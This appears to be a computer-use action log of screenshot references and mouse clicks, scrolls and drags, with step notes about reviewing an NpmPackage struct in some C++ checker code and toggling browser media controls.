
scroll(580, 203, "up", 1)


scroll(306, 267, "down", 2)

- Review the opening lines and the NpmPackage struct in Gemini's C++ checker code
left_click_drag(462, 225, 305, 190)
left_click(481, 229)

scroll(481, 232, "down", 2)
scroll(481, 232, "up", 1)
right_click(482, 232)
left_click(456, 208)

scroll(503, 211, "up", 1)

left_click_drag(341, 247, 386, 293)

left_click(448, 274)

scroll(439, 258, "down", 1)

scroll(436, 254, "up", 1)
- Toggle the browser's media playback controls open and closed
left_click(981, 53)

left_click(980, 52)

left_click(981, 53)

left_click(892, 455)

scroll(408, 335, "down", 1)

scroll(389, 353, "up", 1)

scroll(421, 336, "down", 1)

scroll(438, 359, "down", 1)

scroll(436, 359, "down", 1)
scroll(426, 353, "up", 3)
